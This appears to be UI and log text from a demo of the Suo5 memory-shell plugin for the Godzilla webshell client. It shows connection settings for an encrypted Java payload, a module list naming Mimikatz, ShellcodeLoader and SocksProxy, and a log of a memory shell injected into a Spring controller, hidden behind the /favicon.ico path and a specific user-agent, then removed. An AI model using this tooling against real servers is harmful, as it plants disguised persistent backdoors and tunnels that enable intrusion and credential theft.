 Url:http://127.0.0.1:8081/evil Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
Screen SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern: /favicon.ico filterName/wrapperName: user-agent: KHTML, like Gecko) Chrome/109.1.2.3 type: Suo5SpringController
inject remove
Godzilla-Suo5MemShell version 0.5, author: X1r0z
injecting Suo5SpringController, urlPattern: /favicon.ico, result: ok
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
removing Suo5SpringController, urlPattern: /favicon.ico, result: ok
提示
ok
确定